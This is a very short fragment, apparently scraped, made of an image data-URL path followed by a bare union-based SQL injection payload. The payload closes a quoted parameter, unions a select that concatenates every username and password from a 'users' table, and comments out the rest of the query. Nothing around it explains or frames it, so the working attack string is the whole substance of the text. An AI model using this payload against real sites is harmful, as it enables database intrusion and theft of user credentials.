 -1') union select 1,(select group_concat(username) from `users`),(select group_concat(password) from `users`)--+